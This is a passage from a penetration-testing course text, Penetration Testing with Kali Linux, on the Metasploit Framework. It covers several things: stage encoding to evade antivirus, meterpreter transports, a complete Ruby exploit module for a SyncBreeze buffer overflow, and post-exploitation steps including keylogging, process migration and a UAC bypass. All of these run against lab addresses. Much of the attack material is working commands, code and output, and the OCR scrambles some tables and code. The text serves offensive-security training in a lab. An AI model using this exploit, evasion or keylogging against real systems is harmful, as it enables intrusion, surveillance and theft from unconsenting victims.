

*Figure 313: Our HTTPS payload in Wireshark* 

## *22.3.6 Client-Side Attacks*

The Metasploit Framework also offers many features that assist with client-side attacks, including various executable formats beyond those we have already explored. We can review some of these executable formats with the -1 formats option of msfvenom:

kali@kali:~\$ **msfvenom -l formats** Framework Executable Formats [--format <value>]

=============================================== 

 $N$ ame $--$ asp aspx aspx-exe axis2 dll

elf elf-so exe

... 

#### *Listing 779 - All available file formats for msfvenom*

The *hta-psh*, *vba*, and *vba-psh* formats are designed for use in client-side attacks by creating either

a malicious HTML Application or an Office macro for use in a Word or Excel document, respectively.

The MSF also contains many browser exploits. For example, we can search for "flash" to display multiple Flash-based exploits as shown in Listing 780.

#### msf5 > **search flash**

...

exploit/multi/browser/adobe flash hacking team uaf 2015-07-06 great Adobe Flash Player ByteArray Use After Free

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 701

#### *Listing 780 - Adobe Flash exploits in Metasploit*

While the exploits are verified and most are stable, they are also somewhat dated due to the increasing challenges of developing browser exploits. If we discover a target running an older operating system like Windows 7 with an unpatched browser, this type of vector may provide the opening we need.

## *22.3.7 Advanced Features and Transports*

With an understanding of the basic functionality of the Metasploit Framework and the meterpreter payload, we can proceed to more advanced options, which we can display with the **show advanced** command. Let's investigate a few of the more interesting options.

Penetration Testing with Kali Linux 2.0



exploit/multi/browser/adobe\_flash\_nellymoser\_bof

Flash Player Nellymoser Audio Decoding Buffer Overflow exploit/multi/browser/adobe\_flash\_net\_connection\_confusion Flash Player NetConnection Type Confusion exploit/multi/browser/adobe\_flash\_opaque\_background\_uaf Flash opaqueBackground Use After Free exploit/multi/browser/adobe flash pixel bender bof Flash Player Shader Buffer Overflow exploit/multi/browser/adobe\_flash\_shader\_drawing\_fill Flash Player Drawing Fill Shader Memory Corruption exploit/multi/browser/adobe\_flash\_shader\_job\_overflow Flash Player ShaderJob Buffer Overflow exploit/multi/browser/adobe\_flash\_uncompress\_zlib\_uaf Flash Player ByteArray UncompressViaZlibVariant Use After Free

2015-06-23 great Adobe 2015-03-12 great Adobe 2015-07-06 great Adobe 2014-04-28 great Adobe 2015-05-12 great Adobe 2015-05-12 great Adobe 2014-04-28 great Adobe

msf5 exploit(multi/handler) > show advanced

Module advanced options

Name ---- ContextInformationFile DisablePayloadHandler EnableContextEncoding ExitOnSession ListenerTimeout VERBOSE WORKSPACE WfsDelay 

(exploit/multi/handler): 

Name

---- AutoLoadStdapi AutoRunScript AutoSystemInfo AutoUnhookProcess ...

**Current Setting --------------- true** 

true false

#### Required Description

-------- -----------

yes Automatically load the Stdapi extension no A script to run automatically on session yes Automatically capture system information yes Automatically load the unhook extension

**Current Setting ---------------**

false false true  $\Omega$ false

Required Description

-------- ---------- no The information file that contains no Disable the handler code for the se no Use transient context when encoding yes Return from the exploit after a ses no The maximum number of seconds to wa no Enable detailed status messages no Specify the workspace for this modu no Additional delay when waiting for a

0 Payload advanced options (windows/meterpreter/reverse\_https):

*Listing 781 - Advanced options for multi/handler* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 702

Penetration Testing with Kali Linux 2.0



First, let's take a look at some advanced encoding options. In previous examples, we chose to encode the first stage of our shellcode that we placed into the exploit. Since the second stage of the Meterpreter payload is much larger and contains more potential signatures, it could potentially be flagged by various antivirus solutions, so we may opt to encode the second stage as well.

We could use *EnableStageEncoding* together with *StageEncoder* to encode the second stage and possibly bypass detection. To do this, we set *EnableStageEncoding* to "true" and set *StageEncoder* to our desired encoder, in this case, "x86/shikata\_ga\_nai":

msf5 exploit(multi/handler) > set EnableStageEncoding true EnableStageEncoding => true

msf5 exploit(multi/handler) > set StageEncoder x86/shikata\_ga\_nai StageEncoder => x86/shikata\_ga\_nai

msf5 exploit(multi/handler) > **exploit** -**j** [\*] Exploit running as background job 2.

[\*] Started HTTPS reverse handler on https://10.11.0.4:443

msf5 exploit(multi/handler) >  $[*]$  https://10.11.0.4:443 handling request from 10.11.0.22; Encoded stage with x86/shi kata\_ga\_nai  $[*/]$  https://10.11.0.4:443 handling request from 10.11.0.22; Staging x86 payload  $(18085)$ <sup>\*</sup>] Meterpreter session 4 opened  $(10.11.0.4:443 \rightarrow 10.11.0.22:51270)$ 

msf5 exploit(multi/handler) > 

*Listing 782 - StageEncoding with Metasploit* 

The *AutoRunScript* option is also quite helpful as it will automatically run a script when a meterpreter connection is established. This is very useful during a client-side attack since we may not be available when a user executes our payload, meaning the session could sit idle or be lost. For example, we can configure the gather/enum logged on users module to automatically enumerate logged-in users when meterpreter connects:

msf5 exploit(multi/handler) > set AutoRunScript windows/gather/enum\_logged\_on\_users AutoRunScript => windows/gather/enum\_logged\_on\_users 

msf5 exploit(multi/handler) > exploit -j [\*] Exploit running as background job 3.

[\*] Started HTTPS reverse handler on https://10.11.0.4:443

msf5 exploit(multi/handler) >  $[*]$  https://10.11.0.4:443 handling request from 10.11.0.22; Staging x86 payload (18082 $[*]$  Meterpreter session 5 opened  $(10.11.0.4:443 \rightarrow 10.11.0.22:51275)$ [\*] Session ID 5 (10.11.0.4:443 -> 10.11.0.22:51275) processing AutoRunScript 'windows /gather/enum\_logged\_on\_users' [\*] Running against session 5

Current Logged Users ====================

SID User

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 703

Penetration Testing with Kali Linux 2.0

OFFENSIVE **SGCEULTIN** www.offensive-seeminy.com

meterpreter **background** 

--- ----

S-1-5-21-3048852426-3234707088-723452474-1103 corp\offsec

S-1-5-21-3426091779-1881636637-1944612440-1001 CLIENT251\admin .............

*Listing 783 - Meterpreter executing a module upon session creation* 

So far, we have navigated within a meterpreter session using various built-in commands, but we can also temporarily exit the meterpreter shell to perform other actions inside the Metasploit Framework, without closing down the connection. We can use **background** to return to the msfconsole prompt, where we can perform other actions within the framework. When we are ready to return to our meterpreter session, we can list all available sessions with sessions -I and jump back into our session with sessions -i (interact) followed by the respective Id as shown in Listing 784.



*Listing 784 - Changing between sessions in the Metasploit Framework* 

Using these commands, we can switch between available shells on different compromised hosts without closing down any of our connections.

In our previous examples, we have used a pre-defined communication protocol (like TCP or HTTPS) to exploit our target, which we chose when we generated the payload. However, we can use Meterpreter payload *transports*716 to switch protocols after our initial compromise. We can list the currently available transports for the meterpreter connection with **transport** list.

*Listing 785 - Listing available transports* 

716 (Rapid7, 2016), https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Transport-Control PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 704

meterpreter > **transport** list Session Expiry : @ 2019-10-09 17:01:44

ID Curr URL

-- ---- --- 1 \* http://10.11.0.4:4444/gFojKgv3qFbA1MHVmlpPUgxwS\_f66dxGRl8ZqbZZTkyCuJFjeAaDK/ 

Penetration Testing with Kali Linux 2.0



We can also use transport add to add a new transport protocol to the current session, using -t to set the desired transport type.

In the example below, we will add the *reverse tcp* transport, which is equivalent to choosing the windows/meterpreter/reverse\_tcp payload. We will apply the options for the specified transport type, including the local host IP address (**-l**) and the local port (**-p**):

meterpreter > transport add -t reverse\_tcp -l 10.11.0.4 -p 5555 [\*] Adding new transport ... [+] Successfully added reverse\_tcp transport.

meterpreter > **transport** list Session Expiry : @ 2019-10-09 17:01:44

ID Curr URL

-- ---- --- 1 \* http://10.11.0.4:4444/gFojKgv3qFbA1MHVmlpPUgxwS\_f66dxGRl8ZqbZZTkyCuJFjeAaDK/ 2 tcp://10.11.0.4:5555 

*Listing 786 - Adding a new transport to the meterpreter session* 

Before we can take advantage of the new transport, we must set up a listener to accept the connection. We'll do this by once again selecting the multi/handler module and specifying the same parameters we selected earlier.

With the handler configured, we can return to the meterpreter session and run transport next to change to the newly-created transport mode. This will create a new session and close down the old one.

```
meterpreter	>	background
[*] Backgrounding session 5...
```
msf5 exploit(windows/http/syncbreeze\_bof) > use multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse\_tcp

payload => windows/meterpreter/reverse\_tcp

msf5 exploit(multi/handler) > set LHOST 10.11.0.4 LHOST => 10.11.0.4

msf5 exploit(multi/handler) > set LPORT 5555 LPORT => 5555

msf5 exploit(multi/handler) > exploit -j [\*] Exploit running as background job 0.

[\*] Started reverse TCP handler on 10.11.0.4:5555

msf5 exploit(multi/handler) > sessions -i 5 [\*] Starting interaction with 5...

meterpreter > **transport** next [\*] Changing to next transport ...

[\*] Sending stage (179779 bytes) to 10.11.0.22

[+] Successfully changed to the next transport, killing current session.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 705

*Listing 787 - Changing to a different transport type* 

We successfully switched transports, created a new meterpreter session, and shut down the old one.

### *22.3.7.1 Exercises*

- 1. Create a staged and a non-staged Linux binary payload to use on your Kali system.
- 2. Setup a Netcat listener and run the non-staged payload. Does it work?
- 3. Setup a Netcat listener and run the staged payload. Does it work?
- 4. Get a Meterpreter shell on your Windows system. Practice file transfers.
- 5. Inject a payload into plink.exe. Test it on your Windows system.
- 6. Create an executable file running a Meterpreter payload and execute it on your Windows

system.

7. After establishing a Meterpreter connection, setup a new transport type and change to it.

# 22.4 Building Our Own MSF Module

Even the most unskilled programmer can build a custom MSF module. The Ruby language and exploit structure are clear, straightforward, and very similar to Python. To show how this works, we will port our SyncBreeze Python exploit to the Metasploit format, using an existing exploit in the framework as a template and copying it to the established folder structure under the home directory of the root user.

*Listing 788 - Creating a template for the exploit* 

To begin, we will update the header information, including the name of the module, its description, author, and external references.

Penetration Testing with Kali Linux 2.0



[\*] 10.11.0.22 - Meterpreter session 5 closed. Reason: User exit

```
msf5 exploit(multi/handler) >
[*] Meterpreter session 6 opened (10.11.0.4:5555 - 10.11.0.22:50357)
```
msf5 exploit(multi/handler) > sessions -i 6 [\*] Starting interaction with 6...

meterpreter > 

kali@kali:~\$ **sudo mkdir -p /root/.msf4/modules/exploits/windows/http** kali@kali:~\$ sudo cp /usr/share/metasploit-framework/modules/exploits/windows/http/dis

**k\_pulse\_enterprise\_get.rb /root/.msf4/modules/exploits/windows/http/syncbreeze.rb** 

kali@kali:~/.msf4/modules/exploits/windows/http\$ sudo nano /root/.msf4/modules/exploit s/windows/http/syncbreeze.rb

'Name' => 'SyncBreeze Enterprise Buffer Overflow', 'Description' => %q(

This module ports our python exploit of SyncBreeze Enterprise 10.0.28 to MSF.),

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 706

Penetration Testing with Kali Linux 2.0



'License' => MSF\_LICENSE, 'Author' => ['Offensive Security', 'offsec' ], 'References' =>

[ ['EDB', '42886']

], 

#### *Listing 789 - Metasploit module header information*

In the next section, we will select the default options. In this case, we will set *EXITFUNC* to "thread" and specify the bad characters we found, which are \x00\x0a\x0d\x25\x26\x2b\x3d. Finally, in the *Targets*  section, we will specify the version of SyncBreeze along with the address of the JMP ESP instruction and the offset used to overwrite EIP.

```
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Platform'	=>	'win',	'Payload'	=>	
{
'BadChars' => "\x00\x0a\x0d\x25\x26\x2b\x3d", 'Space' => 500
},
'Targets'	=>	
[
[	'SyncBreeze	Enterprise	10.0.28',	
{
'Ret' => 0x10090c83, # JMP ESP -- libssp.dll 'Offset' => 780
\{\}\}],
```
*Listing 790 - Metasploit module options and settings* Next, we will update the *check* function, which is done by performing a HTTP GET request to the

URL /. On a vulnerable system, the result contains the text "Sync Breeze Enterprise v10.0.28".

def check

res = send\_request\_cgi( **'uri' => '/'**, 'method' => 'GET'  $)$ if  $res & \& res.close == 200$ product\_name = res.body.scan(/(Sync Breeze Enterprise v[^<]\*)/i).flatten.first if product\_name =~ /10\.0\.28/ end end 

return Exploit::CheckCode::Appears 

return Exploit::CheckCode::Safe end

*Listing 791 - The check function for our module* 

The final section is the exploit itself. First, we will create the exploit string, which uses the offset and the memory address for the JMP ESP instruction along with a NOP sled and the payload. Then

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 707

Penetration Testing with Kali Linux 2.0



www.offensite-seemfly.com

we'll send the crafted malicious string through an HTTP POST request using the /login URL as in the original exploit. We will populate the HTTP POST *username* variable with the exploit string:

def exploit

```
print_status("Generating exploit...") \exp = \text{rand\_text\_alpha}(\text{target} | \text{Offset}'|) \exp \ll [\text{target}.ref].pack('V')exp \ll \text{rand}_text(4)
```
 $\exp \ll \text{make\_nops}(10) \# \text{NOP}$  sled to make sure we land on jmp to shellcode  $\exp \ll \text{payload.}$ encoded

print\_status("Sending exploit...")

```
send_request_cgi(
'uri'	=>	'/login',
'method' => 'POST', 'connection' => 'keep-alive', 'vars_post' => {
```
**'username' => "#{exp}"**, 

'password' => "fakepsw" }

handler 

 disconnect end

 $\lambda$ 

*Listing 792 - Exploit function of the Metasploit module* 

Putting all the parts together gives us a complete Metasploit exploit module for the SyncBreeze Enterprise vulnerability:

##

<sup>#</sup> This module requires Metasploit: http://metasploit.com/download # Current source: https://github.com/rapid7/metasploitframework ## 

class MetasploitModule < Msf::Exploit::Remote Rank = ExcellentRanking

include Msf::Exploit::Remote::HttpClient 

 $def initialize(info = {}\) super(update_info(info,$ 

'Name' => 'SyncBreeze Enterprise Buffer Overflow', 'Description' => %q(

This module ports our python exploit of SyncBreeze Enterprise 10.0.28 to MSF.),

```
'License' => MSF_LICENSE,
'Author' => [ 'Offensive Security', 'offsec' ], 'References' =>
```
[ ['EDB', '42886']

], 'DefaultOptions' =>

{ 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 708

Penetration Testing with Kali Linux 2.0



'EXITFUNC' => 'thread' },

'Platform' => 'win', 'Payload' =>

```
{
'BadChars' => "\x00\x0a\x0d\x25\x26\x2b\x3d", 'Space' => 500
```
}, 'Targets' => 

[ [ 'SyncBreeze Enterprise 10.0.28', 

{ 

'Offset' }]

], 'Privileged' 'DisclosureDate' 'DefaultTarget'

' $Ret'$  =>

 $0x10090c83$ , # JMP ESP -- libssp.dll => 780

=> true,  $\Rightarrow$  'Oct 20 2019',  $\Rightarrow$  0))

register\_options([Opt::RPORT(80)]) end

def check res = send\_request\_cgi(

 $'uri' => '/',$ 

'method' => 'GET'  $)$ 

if  $res & \& res.code == 200$ product\_name = res.body.scan(/(Sync Breeze Enterprise  $v[^{\wedge}$  <  $]$ \*)/i).flatten.first if product\_name = ~ /10\.0\.28/

return Exploit::CheckCode::Appears end

end 

return Exploit::CheckCode::Safe end

def exploit print\_status("Generating exploit...") exp = rand\_text\_alpha(target['Offset']) exp << [target.ret].pack('V')  $exp \ll$ rand\_text $(4)$ exp << make\_nops(10) # NOP sled to make sure we land on jmp to shellcode exp << payload.encoded

print\_status("Sending exploit...")

send\_request\_cgi( 'uri' => '/login', 'method' => 'POST', 'connection' => 'keep-alive', 'vars\_post' => {

'username' => "#{exp}", 'password' => "fakepsw"

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 709

Penetration Testing with Kali Linux 2.0



} ) 

handler 

 disconnect end

end 

*Listing 793 - Metasploit exploit module* 

With the exploit complete, we can start Metasploit and search for it.

```
kali@kali:~$	sudo	msfconsole	-q
[*] Starting persistent handler(s)...
```
msf5 > **search syncbreeze** Matching Modules 

================ 

Name tion

----

----

exploit/windows/fileformat/syncbreeze\_xml 2017-03-29 eeze Enterprise 9.5.16 - Import Command Buffer Overflow exploit/windows/http/syncbreeze/syncbreeze 2019-10-20 eze Enterprise Buffer Overflow

exploit/windows/http/syncbreeze\_bof 2017-03-15 eeze Enterprise GET Buffer Overflow

msf5 > use exploit/windows/http/syncbreeze/syncbreeze/syncbreeze/syncbreeze) >

great Yes 

Descrip ------- Sync Br SyncBre

Sync Br 

Disclosure Date --------------

*Listing 794 - Locating the custom exploit* 

We notice that the search for *syncbreeze* now contains three results and that the second result is our custom exploit. Next we'll choose a payload, set up the required parameters, and perform a vulnerability check.

msf5 exploit(windows/http/syncbreeze/syncbreeze) > set PAYLOAD windows/meterpreter/rev erse\_tcp PAYLOAD => windows/shell/reverse\_tcp

msf5 exploit(windows/http/syncbreeze/syncbreeze) > set RHOSTS 10.11.0.22 RHOSTS => 10.11.0.22

msf5 exploit(windows/http/syncbreeze/syncbreeze) > set LHOST 10.11.0.4 LHOST => 10.11.0.4

msf5 exploit(windows/http/syncbreeze/syncbreeze) > check [\*] 10.11.0.22:80 - The target appears to be vulnerable.

*Listing 795 - Setting up parameters and checking exploitability* 

Finally, we launch our exploit to gain a reverse shell. PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 710

Penetration Testing with Kali Linux 2.0



www.offensite-seemily.com

msf5 exploit(windows/http/syncbreeze/syncbreeze) > **exploit** 

[\*] Started reverse TCP handler on 10.11.0.4:4444

[\*] Generating exploit...

[\*] Sending exploit...

 $[*]$  Sending stage (179779 bytes) to 10.11.0.22

[\*] Meterpreter session 2 opened (10.11.0.4:4444 -> 10.11.0.22:1923) at 05:19:32

meterpreter > **getuid** Server username: NT AUTHORITY\SYSTEM meterpreter >

*Listing 796 - Exploitation of SyncBreeze using custom MSF module* 

Excellent. It's working perfectly. We have a shell thanks to our new Metasploit exploit module.

### *22.4.1.1 Exercise*

1. Create a new Metasploit module for your SyncBreeze exploit.

# 22.5 Post-Exploitation with Metasploit

Once we gain access to a target machine, we can move on to the post-exploitation phase where we gather information, take steps to maintain our access, pivot to other machines, etc.

The Metasploit Framework has several interesting post-exploitation features and modules that can simplify many aspects of the post-exploitation process. In addition to the built-in Meterpreter commands, a number of post-exploitation MSF modules have been written that take an active session as an argument.

Let's take a closer look at some of these post-exploitation features.

*Make it a habit to invoke the help command from a Meterpreter session and explore the possible actions. Be sure to do this regularly as the framework is always under heavy development and new options are added on a regular basis.* 

## *22.5.1 Core Post-Exploitation Features*

As we have seen earlier, we can navigate the file system and list the OS and user information along with running processes on the compromised host. We can also both upload and download files directly from the Meterpreter command prompt.

Additional basic post-exploitation features are available from meterpreter, which includes the option of taking screenshots of the compromised desktop through the *screenshot* command:

*Listing 797 - Taking a screenshot of the compromised host desktop* 

A truncated version of the screenshot can be seen in Figure 314: PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 711

meterpreter > **screenshot** Screenshot saved to:/root/.msf4/modules/exploits/windows/http/syncbreeze/beVjSnrB.jpeg meterpreter >

*Figure 314: Screenshot taken with meterpreter* 

An ability like this could allow us to capture pictures of sensitive user actions that might otherwise be difficult to discover. Meterpreter also allows us to start a keylogger and detect active user keystrokes with **keyscan\_start**, **keyscan\_dump**, and **keyscan\_stop**.

Penetration Testing with Kali Linux 2.0





meterpreter > **keyscan\_start** Starting the keystroke sniffer ...

meterpreter > **keyscan\_dump** Dumping captured keystrokes... **ipconfig<CR> whoami<CR>** 

meterpreter > **keyscan\_stop** Stopping the keystroke sniffer... meterpreter >

*Listing 798 - Keylogging the compromised user* 

Additional basic post-exploitation features include listing the idle time of the current user and turning on the microphone or webcam, which is why most security people keep their webcams covered at all times.

When performing actions like keylogging, it is important to take the context of the current meterpreter sessions into account. When we exploited the SyncBreeze application, we obtained a reverse shell running in the context of the *NT SYSTEM* user. In order to capture key strokes from a regular user, we will have to migrate our shell process to the user context we are targeting.

Let's discuss the process of changing context.

## *22.5.2 Migrating Processes*

When we compromise a host, our meterpreter payload is executed inside the process of the application we attack. If the victim closes that process, our access to the machine is closed as well.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 712

Penetration Testing with Kali Linux 2.0



Using the migrate command, we can move the execution of our meterpreter to different processes.

To do this, we first run ps to view all running processes and then pick one, like explorer.exe, and issue the **migrate** command.

```
meterpreter > ps Process List
```
============ 

PID PPID Name

--- ---- ---- ...

3116 904 WmiPrvSE.exe 3164 3568 shell reverse msf encoded.exe x86 1 .corp\Desktop\shell reverse msf encoded.exe

User Path ---- ----

corp\offsec C:\Users\Offsec

corp\offsec C:\Windows\Syst

**corp\offsec C:\Windows\expl** 

corp\offsec C:\Windows\Syst

3224 808 msdtc.exe 3360 1156 sihost.exe em32\sihost.exe 3544 808 syncbrs.exe **3568 1960 explorer.exe orer.exe** 

3820 808 svchost.exe em32\svchost.exe

```
meterpreter > migrate 3568
```
[\*] Migrating from 3164 to 3568... [\*] Migration completed successfully.

x86 1 

... 

**x861** 

x86 1 

Arch Session ---- -------

*Listing 799 - Migrating into the explorer.exe process* 

Note that we are only able to migrate into a process executing at the same privilege and integrity level or lower than that of our current process. In the case of Sync Breeze, since we are running a Meterpreter payload with maximum privileges (*NT SYSTEM*), our choices are plentiful and we can migrate our shell to different user contexts by selecting a target process accordingly.

## *22.5.3 Post-Exploitation Modules*

In addition to native commands and actions present in the core APIs of the Meterpreter, there are several post-exploitation modules we can deploy against an active session. Sessions that were created by execution of a client-side attack will likely provide us only with an unprivileged shell. But if the target user is a member of the local administrators group, we can elevate our shell to a high integrity level if we bypass User Account Control (UAC). In the previous example, we migrated our meterpreter shell to an explorer.exe process that is running at medium integrity. In the following steps, we will assume that we have gathered this shell through a client side attack.

A search for UAC bypass modules yields quite a few results. However, since in our example the compromised host is our Windows 10 Fall Creators Update client machine, we will focus on the bypassuac injection winsxs module as it works well on this version of Windows. We will select the module and list its options. This reveals a single parameter named *SESSION*, which is the target Meterpreter session. Setting the session to our active Meterpreter session with set SESSION 10

and running exploit will essentially pipe the exploit through the active session to the vulnerable host:

One great example of this is the PowerShell extension,

this module, we can execute PowerShell commands and scripts, or launch an interactive PowerShell command prompt. In Listing 801, we load powershell and list the available sub- commands.

Penetration Testing with Kali Linux 2.0



msf5 > use exploit/windows/local/bypassuac\_injection\_winsxs msf5 exploit(windows/local/bypassuac\_injection\_winsxs) > show options Module options (exploit/windows/local/bypassuac\_injection\_winsxs): 

Name ---- SESSION

Current Setting Required Description --------------- -------- -----------

yes The session to run this module on.

Exploit target:

Id Name -- ----

0 Windows x86 

msf5 exploit(windows/local/bypassuac\_injection\_winsxs) > set SESSION 10 SESSION => 10

msf5 exploit(windows/local/bypassuac\_injection\_winsxs) > **exploit** 

[\*] Started reverse TCP handler on 10.11.0.4:4444 [+] Windows 10 (Build 16299). may be vulnerable. [\*] UAC is Enabled, checking level...

[+] Part of Administrators group! Continuing... [+] UAC is set to Default

[+] BypassUAC can bypass this setting, continuing...

[\*] Creating temporary folders...

 $[*]$  Uploading the Payload DLL to the filesystem...

[\*] Spawning process with Windows Publisher Certificate, to inject into... [+] Successfully injected payload in to process: 5800

[\*] Sending stage (179779 bytes) to 10.11.0.22 [\*] **Meterpreter session 11 opened** (10.11.0.4:4444 -> 10.11.0.22:53870)

meterpreter > 

*Listing 800 - Executing a UAC bypass using the meterpreter session* 

Besides being able to background an active session and execute modules through it, we can also load extensions directly inside the active session with the **load** command.

717

717 (Carlos Perez, 2016), https://www.darkoperator.com/blog/2016/4/2/meterpreter-new-windows-powershell-extension PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 714

which enables the use of PowerShell. With

